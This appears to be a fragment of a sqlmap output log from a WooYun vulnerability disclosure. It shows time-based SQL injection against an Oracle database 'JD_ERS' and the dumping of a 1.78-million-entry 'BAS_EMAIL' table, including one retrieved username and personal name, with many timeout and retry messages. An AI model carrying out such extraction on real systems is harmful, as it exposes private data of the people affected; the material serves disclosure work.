 11:00:18] [INFO] retrieved: CREATEID
11:00:19] [INFO] retrieved: VARCHAR2
11:00:19] [INFO] fetching entries for table 'BAS_EMAIL' in database 'JD_ERS'
11:00:19] [INFO] the SQL query used returns 1786996 entries
11:00:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
11:02:15] [INFO] retrieved: wangzhao
11:02:24] [INFO] retrieved: 王钊
11:02:33] [INFO] retrieved: 14-10月-11
11:02:43] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
11:03:13] [ERROR] thread MainThread: connection timed out to the target URL or proxy
11:03:35] [INFO] fetching number of entries for table 'BAS_EMAIL' in database 'JD_ERS'
11:03:35] [INFO] resumed: 1786996
11:03:35] [INFO] resumed: 1787075
11:03:35] [INFO] resumed: 1787073
11:03:35] [INFO] resumed: 1787075
11:03:35] [INFO] retrieved:
11:03:35] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
11:03:35] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e
11:03:43] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
11:03:43] [INFO] resumed: 1787074
11:03:43] [INFO] resumed: 1787075
11:03:43] [INFO] resumed: 1787075
11:03:43] [INFO] resumed: 1787045
11:03:43] [INFO] resumed: 1697265
11:03:43] [INFO] resumed: 0
11:03:43] [INFO] resumed: 0
11:03:43] [INFO] resumed: 1787075
11:03:43] [INFO] resumed: 1787075
11:03:43] [INFO] resumed: 1787075
11:03:43] [INFO] resumed: 0
11:03:43] [INFO] resumed: 0
11:03:43] [INFO] resumed: 0
11:03:43] [INFO] resumed: 1787075
11:03:43] [INFO] retrieved:
11:04:53] [INFO] retrieved:
www.wooyun.org